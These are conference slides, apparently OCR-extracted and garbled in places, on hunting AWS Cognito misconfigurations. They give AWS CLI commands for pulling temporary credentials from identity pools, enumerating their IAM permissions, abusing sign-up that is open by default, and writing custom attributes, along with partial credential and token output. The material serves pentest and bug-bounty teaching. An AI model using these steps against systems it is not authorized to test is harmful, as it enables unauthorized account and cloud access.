# **Hunting For AWS Cognito Security Misconfigurations**

Yassine Aboukir (@yassineaboukir)

#### **Introduction**

#### **Yassine Aboukir (@yassineaboukir)**

- Application security consultant.
- Pentester at HackerOne.
- Bug Bounties (since 2014): HackerOne Top 20, H1-303 MVH & 1st place.
- ex- HackerOne Triage (2017 2019).
- Digital nomad (5 years & Over 40 countries).



With Amazon Cognito, you can add user sign-up and sign-in features and control access to your web and mobile applications.

Amazon Cognito provides an identity store that scales to millions of users, supports social and enterprise identity federation, and offers advanced security features to protect your consumers and business.

Source: https://aws.amazon.com/cognito/

#### **Introduction to AWS Cognito**

Amazon Cognito makes it easier for you to manage user identities, authentication, and permissions. It consists of two main components:

- **User Pools:** allow sign-in and sign-up functionality.
- **Identity Pools:** allow authenticated and unauthenticated users to access AWS resources using temporary AWS credentials.

#### **Introduction to AWS Cognito**



Source: https://aws.amazon.com/blogs/mobile/building-fine-grained-authorization-using-amazon-cognito-user-pools-groups/

### **How to tell if an application is using Amazon Cognito?**



API calls to AWS Cognito API endpoint

- **Yellow:** API calls to user pool.
- **Green:** API calls to identity pool.

**1. Try to fetch temporary AWS credentials using unauthenticated user**

To generate the AWS credentials, we need to find **Identity Pool ID** which is usually hardcoded in the source code, in a bundled JS file or in HTTP response. Other useful information that you can find:

- Client ID
- User Pool ID
- **Region**



**1. Try to fetch temporary AWS credentials using unauthenticated user**

Using Burpsuite, search for a variation of the following keywords in the HTTP history:

Aws\_cognito\_identity\_pool\_id

identityPoolId

cognitoIdentityPoolId

userPoolWebClientId

userPoolId

aws\_user\_pools\_id

#### **These hardcoded IDs aren't considered sensitive on their own!**

**1. Try to fetch temporary AWS credentials using unauthenticated user**

Next step is to use the **Pool Identity ID** to generate an **Identity ID**. Use **AWS-Cli (https://github.com/aws/aws-cli)** as follows:

\$ aws cognito-identity get-id --identity-pool-id **<identity-pool-id>** --region **<region**>

yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-identity get-id --identity-pool-id "us-west-2: 

"IdentityId": "us-west-2:e5bc8e26-9c33-4877-af77-cff20-cdc.

**1. Try to fetch temporary AWS credentials using unauthenticated user**

Next step is to use the previous Identity ID to generate AWS credentials. Use **AWS Cli** as follows:

\$ aws cognito-identity get-credentials-for-identity --identity-id **<identity-id>** --region **<region>**

```
yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-identity get-credentials-for-identity --identi
                                                  126 -- region us-west-2
tv-id us-west-2:617dc46a-4559-4360-90b
    "IdentityId": "us-west-2:617dc46a-4559-4360-9000 Journous P",
    "Credentials": {
        "AccessKeyId": "ASIA4X
        "SecretKey": "5ZN4PkGxsATS7JC3E0tF1lLRCbzuiUZdVlsi4XnZ",
        "SessionToken": "IQoJb3JpZ2luX2VjEJ///////////wEaCXVzLXdlc3QtMiJHMEUCIAI+MENzrV3VioFcjc2wn
mF24TRV0F/l74kNNzEhL5ViAiEA309zYVo89hih7vAFav57k+flxF9zofknF0fUUBAViLUamwYIuP/////////ARADGaw4NzU
1NzUzMzU3MjkiDMRalsILKab4SOPI@vrvRZEO1sZe9TGbMv5Nz+VLInDWLb2nIAZcaf4NYLItcaSeYuNkInkRT3KT9U2anLR8uYH
peyqwa7XDPNE2
                                                                                       vJ580BYj+/41U
i9/2dhGW4XSXT
                                                                                       fyR+QoPkHWYJ4
oJbvER0DU8Cv
                                                                                       vkaBMdU8M1nXN
8aKWBM2FeBa30
                                                                                       x/OGZJap+97rł
fJCHT40P0jv2c
                                                                                       VuUNZFQ+HGxUH
sKtHV01uhZsZl
                                                                                       2Fpeq0olmpceX
gBlTFSuVH0GBy
                                                                                       5u1IdBHyqIQaa
71GXUUxUKbh8c
                                                                                       iCZ6teCBUlZ0Z
Z88YPIEeVmx3T
                                                                                       hB5c03NCGm+bx
Qjv/ftcJM/pUP
                                                                                       oBwfK2Gg/EEJX
YSQW6PExhqSqX
                                                                                       41GnH+W+3CiFJ
Ga+v/F7jmMC5raoo+jpwezninganrostwcsyotgsyrjajczewzonsefintszckinnzagskiztęciogowiscrinneDGulUcyv9m5wJ
nJeGKufA9Gl9tmb03NtgPRt9TaMh/iNgMitGl7amAvtVM2fRS4Xmc4WE0xjyWqi6MfBl7WtG0XA0X43DW2uE40J00DsKPq9l5y
QyLrLJWZuDlHZfTZ1qLmk/Aln6w==",
        "Expiration": "2022-12-03T15:48:57+08:00"
```
**1. Try to fetch temporary AWS credentials using unauthenticated user**

Now, we can enumerate permissions associated with these credentials using a tool such as:

- **Enumerate-iam: <https://github.com/andresriancho/enumerate-iam>**
- **Scout Suite:** <https://github.com/nccgroup/ScoutSuite>

\$ ./enumerate-iam.py --access-key **<AccessKeyID>** --secret-key **<SecretKey>** --session-token **<SessionToken>**

2022-12-03 15:01:49,841 - 41816 - [INFO] Starting permission enumeration for access-key-id "ASIA4XXCOLIT 2022-12-03 15:01:51,402 - 41816 - [INFO] -- Account ARN : arn:aws:sts::8755 2022-12-03 -- Sandbox-UserPool-CognitoUnAuthorizedRole-M4S0 Assumes and CognitoIdentityCredentials 2022-12-03 15:01:51,402 - 41816 - [INFO] -- Account Id : 8755700000000 2022-12-03 15:01:51,402 - 41816 - [INFO] -- Account Path: assumed-role/PD-Sandbox-UserPool-CognitoUnAuthorizedRclumMe2Me2Me2Me2 CognitoIdentityCr edentials 2022-12-03 15:01:54,217 - 41816 - [INFO] Attempting common-service describe / list brute force. 2022-12-03 15:01:57,829 - 41816 - [INFO] -- sts.get\_caller\_identity() worked! 2022-12-03 15:01:59,988 - 41816 - [INFO] -- dynamodb.describe\_endpoints() worked!

**1. Try to fetch temporary AWS credentials using unauthenticated user**

You could enumerate all sort of permissions that allows unauthenticated user to access AWS services:

- dynamodb.list\_backups()
- dynamodb.list\_tables()
- lambda.list\_functions()
- s3.list\_buckets()
- etc.

If the unauthenticated role is explicitly disabled. You'll will receive similar error:

NotAuthorizedException: Unauthenticated access is not supported for this identity pool.

#### **2. Try to fetch temporary AWS credentials using authenticated user**

Assuming unauthenticated user is disabled and you either can sign up or have access to an authenticated

account. Observe the HTTP traffic upon successful authentication:



**Id token** is exchanged for temporary AWS credentials:

- **AccessKeyId**
- **SecretKey**
- SessionToken

Applications not offering user signup and only supporting administrative provision of accounts could be vulnerable as a result of not disabling signup API action.

This includes admin login portals which implement AWS cognito allowing authentication bypass as a result.



Self-registration enabled by default when creating a new user pool

#### Do you want to allow users to sign themselves up?

You can choose to only allow administrators to create users or allow users to sign themselves up. Learn more.

Only allow administrators to create users

Allow users to sign themselves up

We only need the client ID and region to test against the self-registration.



We only need the client ID and region to test against the self-registration.



In case of a successful self-registration, a 6 digits confirmation code will be delivered to the attacker's email address.



You'll need to confirm the account next.

\$ aws cognito-idp confirm-sign-up --client-id **<client-id>** --username **<email-address>** --confirmation-code **<confirmation-code>** --region **<region>**

You can also directly call the Cognito API endpoint as follows:

#### **AWSCognitoIdentityProviderService.ConfirmSignUp**

#### **Request**



Sometimes, you might successfully be able to signup and register an account but it doesn't have any user group assigned. However, you will be able to obtain temporary AWS credentials which you can test against liberal permissions as we explained earlier.

Attributes are pieces of information that help you identify individual users, such as name, email address,

and phone number. A new user pool has a set of default standard attributes.



You can also add custom attributes to your user pool definition in the AWS Management Console.

#### Do you want to add custom attributes?

Enter the name and select the type and settings for custom attributes.



Unless set as readable only, the new custom attribute permission is writable by default which allows the user to update its value.

#### **Attributes**

Select the user attributes this app client can read and write. You can select standard scopes that include multiple attributes and you can select a set of individual attributes.



**1. Fetching user attributes**

In order to test against this misconfiguration, you need to be authenticated then we'll fetch the available user attributes using the generated access token (Check Authorization header).



\$ aws cognito-idp get-user --region **<region>** --access-token **<access-token>**

**1. Fetching user attributes**

```
yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-idp get-user --region us-west-2 --access-token eyJraWQiOiIyY1BUSlhOV3YxNHEyU
                                                                                                                                                                                     JTMjU2In0.eyJzdWIiOiI3ZDI2M2U4ZS1
mMTBkLTRhN2YtODqyNy1jMDJmY2Tv7DavYikiIC1ib2duaXRvOmdvb3VwcvT6Wv11cv137XN0LTJfc2QzYVNUcFRwX0dvb2dsZSJdLCJpc3MiOiJodHRwczpcL1wvY29
                                                                                                                                                                                     c30tMl9zZDNhU1RwVHAiLCJ2ZXJzaW9uI
                                                                           .0iJlM2FhMDg3Yy1mMzg5LTQ3NGMtYjNiYy01YmU20DEwYWE40TYiL
iovLCJibGllbnRfaWOiOiIx'
                                                                                                                                                                                     KRvLnNpZ25pbi51c2VvLmFkbWluIG9wZW5
pZCBwcm9maWxlIGVtYWlsIi
